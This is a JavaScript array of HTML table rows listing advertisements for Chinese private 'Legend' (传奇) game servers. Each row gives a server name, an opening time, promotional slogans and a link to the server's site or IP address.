adlistData[592] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zhz5188.top:9010" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">1月18日/07:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.zhz5188.top:9010"  target="_blank">点击查看</a></td></tr>`;
adlistData[593] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.fitness98.top:23444" rel="nofollow" target="_blank">１．７６攻速▲新小极品</a></td><td>特色刀刀毒▲超猛吸血▲</td><td class="r">1月18日/07:00</td><td>送自动捡物挂机</td><td>▲▲道士召８条狗▲战士刀刀毒素▲法师全屏火雨▲▲ <font color="blue">-推荐</font></td><td>▲免费全满通关▲</td><td><a href="http://www.fitness98.top:23444"  target="_blank">点击查看</a></td></tr>`;
adlistData[594] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.210.62:91" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class="r">1月18日/07:00</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机 <font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://103.192.210.62:91"  target="_blank">点击查看</a></td></tr>`;
adlistData[595] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.uyn4ko0e.xyz:22968/fb7.com" rel="nofollow" target="_blank">超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class="r">1月18日/07:00</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>公益迷失●单职业</td><td><a href="http://www.uyn4ko0e.xyz:22968/fb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[596] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月18日/07:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[597] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">━━〔公益微变无限刀速</a></td><td>全新免费无门槛打怪〕━━</td><td class="r">1月18日/07:00</td><td>76微变专属神神</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕 <font color="blue">-推荐</font></td><td>0充毕业免费全满</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[598] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.55:2118/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">1月18日/07:00</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━ <font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://61.164.174.55:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[599] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class="r">1月18日/07:00</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打 <font color="blue">-推荐</font></td><td>█2026零氪首战█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[600] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ca342.top:1132" rel="nofollow" target="_blank">１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">1月18日/07:00</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆ <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.ca342.top:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[601] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.v2v66.xyz:48995/" rel="nofollow" target="_blank">▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class="r">1月18日/07:00</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅ <font color="blue">-推荐</font></td><td>█巅峰合击█</td><td><a href="http://www.v2v66.xyz:48995/"  target="_blank">点击查看</a></td></tr>`;
adlistData[602] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ccgqhbczibhqufqqxvl.top:28888/gsfg/" rel="nofollow" target="_blank">１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class="r">1月18日/07:00</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 ) <font color="blue">-推荐</font></td><td>复古攻速</td><td><a href="http://ccgqhbczibhqufqqxvl.top:28888/gsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[603] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.m2o4r3.asia:13352/" rel="nofollow" target="_blank">【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class="r">1月18日/07:00</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>教主·爆一切</td><td><a href="http://www.m2o4r3.asia:13352/"  target="_blank">点击查看</a></td></tr>`;
adlistData[604] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">▃▁灭世裁决▁▃微变神器</a></td><td>▊﹍通通免费无限刀单职业﹍▊</td><td class="r">1月18日/07:00</td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[605] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.180hhhj.top:26668/" rel="nofollow" target="_blank">１０元辉煌合击</a></td><td>８０╲星王+3套</td><td class="r">1月18日/07:00</td><td>█沙奖9888█</td><td>永久保值╲一切靠打╲绝无暗坑╲激情无限 <font color="blue">-推荐</font></td><td>█自动挂机█</td><td><a href="https://www.180hhhj.top:26668/"  target="_blank">点击查看</a></td></tr>`;
adlistData[606] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://47.98.57.158:31033/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">1月18日/07:00</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆ <font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://47.98.57.158:31033/"  target="_blank">点击查看</a></td></tr>`;
adlistData[607] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月18日/07:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[608] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.a4444a.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">1月18日/07:00</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇 <font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.a4444a.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[609] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tao5.top:2601" rel="nofollow" target="_blank">⒈.７６龍之复古█送满赞</a></td><td>免费＂打顶赞█０茺满速</td><td class="r">1月18日/07:00</td><td>７６公益复古</td><td>╲╱一切靠打╲╱经典耐玩小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>地图免费进入</td><td><a href="http://www.tao5.top:2601"  target="_blank">点击查看</a></td></tr>`;
adlistData[610] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class="r">1月18日/07:00</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」 <font color="blue">-推荐</font></td><td>「３天合区」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[611] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118" rel="nofollow" target="_blank">(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class="r">1月18日/07:00</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器 <font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118"  target="_blank">点击查看</a></td></tr>`;
adlistData[612] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">白漂无限刀★免费微变</a></td><td>全新玩法★上线送路费</td><td class="r">1月18日/07:00</td><td>★首战区首区★</td><td>★免费领顶赞★玩法简单★装备好打★长久服★ <font color="blue">-推荐</font></td><td>★白漂可满★</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[613] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312" rel="nofollow" target="_blank">2026趣味火龙〓最新〓</a></td><td>单职业〓首战①区〓</td><td class="r">1月18日/07:00</td><td>一·个·好·火龙</td><td>▆▅▃▂全网最好玩的火龙单职业▂▃▅▆ <font color="blue">-推荐</font></td><td>半包烟爽一年</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312"  target="_blank">点击查看</a></td></tr>`;
adlistData[614] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tcqb.yisui2026.top:2890/" rel="nofollow" target="_blank">天楚求败◆单职业</a></td><td>独创◆首战①区</td><td class="r">1月18日/07:00</td><td>★散人追梦★</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽 <font color="blue">-推荐</font></td><td>２０２６◆首发</td><td><a href="http://tcqb.yisui2026.top:2890/"  target="_blank">点击查看</a></td></tr>`;
adlistData[615] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://54h-ukj.s7l1qji.top:19951" rel="nofollow" target="_blank">≤＂沉默★天花板＂≥</a></td><td>﹏福．利．首．区﹏﹏</td><td class="r">1月18日/07:00</td><td>０充／不花钱霸服</td><td>〝终极必爆〝不卡地图等级〝零充毕业〝散人轻松〝 <font color="blue">-推荐</font></td><td>██新区●首战██</td><td><a href="http://54h-ukj.s7l1qji.top:19951"  target="_blank">点击查看</a></td></tr>`;
adlistData[616] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.dcc118.xyz:777" rel="nofollow" target="_blank">██８０星王合击</a></td><td>一切靠打█首区█</td><td class="r">1月18日/07:00</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█ <font color="blue">-推荐</font></td><td>█七星合击█</td><td><a href="http://www.dcc118.xyz:777"  target="_blank">点击查看</a></td></tr>`;
adlistData[617] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class="r">1月18日/07:00</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█ <font color="blue">-推荐</font></td><td>█神器迷失█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[618] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.135hao.cn:8026/" rel="nofollow" target="_blank">１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class="r">1月18日/07:00</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>怀旧２００３</td><td><a href="http://www.135hao.cn:8026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[619] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">1月18日/07:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[620] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.2xcb1d5f847.icu:12311/" rel="nofollow" target="_blank">〓＂流星专属＂〓</a></td><td>剧情丶真专属</td><td class="r">1月18日/07:00</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ - <font color="blue">-推荐</font></td><td>◆内置挂机◆</td><td><a href="http://www.2xcb1d5f847.icu:12311/"  target="_blank">点击查看</a></td></tr>`;
adlistData[621] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184" rel="nofollow" target="_blank">高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class="r">1月18日/07:00</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦 <font color="blue">-推荐</font></td><td>单职业▇无限刀</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184"  target="_blank">点击查看</a></td></tr>`;
adlistData[622] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">1.76小极品</a></td><td>麻痹复活护身特戒</td><td class="r">1月18日/07:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[623] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://61.147.93.46:9276" rel="nofollow" target="_blank">１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class="r">1月18日/07:00</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収● <font color="blue">-推荐</font></td><td>火龙公益沉默</td><td><a href="https://61.147.93.46:9276"  target="_blank">点击查看</a></td></tr>`;
adlistData[624] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">1月18日/07:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[625] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://krx.ghqetui.top:9735" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">1月18日/07:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://krx.ghqetui.top:9735"  target="_blank">点击查看</a></td></tr>`;
adlistData[626] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月18日/07:00</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机 <font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[627] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月18日/07:00</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[628] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.defusibang.cn:23518/xdzs/" rel="nofollow" target="_blank">「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class="r">1月18日/07:00</td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱ <font color="blue">-推荐</font></td><td>◆　一切免费　◆</td><td><a href="http://www.defusibang.cn:23518/xdzs/"  target="_blank">点击查看</a></td></tr>`;
adlistData[629] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class="r">1月18日/07:00</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[630] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ccgqhbczibhqufqqxvl.top:28888/sshl" rel="nofollow" target="_blank">１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class="r">1月18日/07:00</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打 <font color="blue">-推荐</font></td><td>█长久稳定█</td><td><a href="http://ccgqhbczibhqufqqxvl.top:28888/sshl"  target="_blank">点击查看</a></td></tr>`;
adlistData[631] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zwhcvxw01cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">1月18日/07:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.zwhcvxw01cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[632] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://58i.o5xqsj9.top:16311" rel="nofollow" target="_blank">▊▁▁熊猫◆沉默▁▁▊</a></td><td>▊▁▁剧情〓探索▁▁▊</td><td class="r">1月18日/07:00</td><td>〓第１战．１区〓</td><td>「专█属」「追█梦」【无限█探索】【千件█专属】 <font color="blue">-推荐</font></td><td>全免费※耐玩</td><td><a href="http://58i.o5xqsj9.top:16311"  target="_blank">点击查看</a></td></tr>`;
adlistData[633] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kr727.cn:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">1月18日/07:00</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.kr727.cn:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[634] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月18日/07:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[635] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ccgqhbczibhqufqqxvl.top:18888/zzhl/" rel="nofollow" target="_blank">１·８５至尊火龙</a></td><td>三职业复古微变</td><td class="r">1月18日/07:00</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>█白漂养老█</td><td><a href="http://ccgqhbczibhqufqqxvl.top:18888/zzhl/"  target="_blank">点击查看</a></td></tr>`;
adlistData[636] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.hwsq99.xyz:50025/" rel="nofollow" target="_blank">斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">1月18日/07:00</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.hwsq99.xyz:50025/"  target="_blank">点击查看</a></td></tr>`;
adlistData[637] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5ku8vn.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">1月18日/07:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.5ku8vn.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[638] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.133:188/" rel="nofollow" target="_blank">１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class="r">1月18日/07:00</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆 <font color="blue">-推荐</font></td><td>沙奖★１８８８８</td><td><a href="http://61.164.174.133:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[639] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bluem2h1r.18gs.cn/" rel="nofollow" target="_blank">█７６复古合击█</a></td><td>█八年品牌█</td><td class="r">1月18日/07:00</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██ <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://bluem2h1r.18gs.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[640] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６复古极品</a></td><td>「装备◆靠打」</td><td class="r">1月18日/07:00</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱ <font color="blue">-推荐</font></td><td>「极品满地」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[641] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/124" rel="nofollow" target="_blank">▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class="r">1月18日/07:00</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓ <font color="blue">-推荐</font></td><td>▓散人打豆▓赚</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/124"  target="_blank">点击查看</a></td></tr>`;
adlistData[642] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">1月18日/07:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://xqduivm5.j16bvet2m80u94q.top:14852"  target="_blank">点击查看</a></td></tr>`;
adlistData[643] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class="r">1月18日/07:00</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满 <font color="blue">-推荐</font></td><td>█免费领取█</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[644] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.010bay.top:1189" rel="nofollow" target="_blank">最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class="r">1月18日/07:00</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━ <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.010bay.top:1189"  target="_blank">点击查看</a></td></tr>`;
adlistData[645] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class="r">1月18日/07:00</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统 <font color="blue">-推荐</font></td><td>■█原汁原味█■</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[646] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.54:5188/" rel="nofollow" target="_blank">１．８０天道复古</a></td><td>１丶７６特色微变</td><td class="r">1月18日/07:00</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>【免费】战法带毒╱道士宝宝超猛╱上万充首爆奖励╱一切靠打╱长久耐玩 <font color="blue">-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href="http://61.164.174.54:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[647] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.12mkz12.xyz:39177" rel="nofollow" target="_blank">▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class="r">1月18日/07:00</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>歪歪59399999</td><td><a href="http://www.12mkz12.xyz:39177"  target="_blank">点击查看</a></td></tr>`;
adlistData[648] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.180:5194/" rel="nofollow" target="_blank">７６合击████</a></td><td>极品７█████</td><td class="r">1月18日/07:00</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技 <font color="blue">-推荐</font></td><td>807166666</td><td><a href="https://103.192.209.180:5194/"  target="_blank">点击查看</a></td></tr>`;
adlistData[649] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">1月18日/07:00</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█ <font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[650] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.193:258/" rel="nofollow" target="_blank">《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class="r">1月18日/07:00</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏ <font color="blue">-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href="http://103.60.166.193:258/"  target="_blank">点击查看</a></td></tr>`;
adlistData[651] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.er65h15h0.icu:15397/xdzs" rel="nofollow" target="_blank">一把西瓜刀ＸＸＸ</a></td><td>█真专属█▲免费★</td><td class="r">1月18日/07:00</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆 <font color="blue">-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href="http://www.er65h15h0.icu:15397/xdzs"  target="_blank">点击查看</a></td></tr>`;
